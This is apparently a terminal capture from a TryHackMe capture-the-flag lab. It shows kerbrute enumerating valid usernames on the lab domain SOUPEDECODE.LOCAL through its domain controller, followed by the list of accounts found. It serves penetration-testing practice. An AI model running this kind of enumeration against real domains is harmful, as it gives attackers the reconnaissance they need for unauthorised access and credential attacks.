 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ kerbrute userenum -d SOUPEDECODE.LOCAL /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt --dc DC01.SOUPEDECODE.LOCAL
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 08/12/25 - Ronnie Flathers @ropnop
2025/08/12 01:38:43 >  Using KDC(s):
2025/08/12 01:38:43 >   DC01.SOUPEDECODE.LOCAL:88
2025/08/12 01:38:43 >  [+] VALID USERNAME:       admin@SOUPEDECODE.LOCAL
2025/08/12 01:38:43 >  [+] VALID USERNAME:       charlie@SOUPEDECODE.LOCAL
2025/08/12 01:38:50 >  [+] VALID USERNAME:       guest@SOUPEDECODE.LOCAL
2025/08/12 01:38:51 >  [+] VALID USERNAME:       Charlie@SOUPEDECODE.LOCAL
2025/08/12 01:39:06 >  [+] VALID USERNAME:       administrator@SOUPEDECODE.LOCAL
2025/08/12 01:39:08 >  [+] VALID USERNAME:       Admin@SOUPEDECODE.LOCAL
2025/08/12 01:41:34 >  [+] VALID USERNAME:       Guest@SOUPEDECODE.LOCAL
2025/08/12 01:41:35 >  [+] VALID USERNAME:       Administrator@SOUPEDECODE.LOCAL
2025/08/12 01:41:51 >  [+] VALID USERNAME:       CHARLIE@SOUPEDECODE.LOCAL
2025/08/12 01:50:21 >  [+] VALID USERNAME:       GUEST@SOUPEDECODE.LOCAL
2025/08/12 01:54:34 >  [+] VALID USERNAME:       ADMIN@SOUPEDECODE.LOCAL
^C
? Add 1 hour Terminate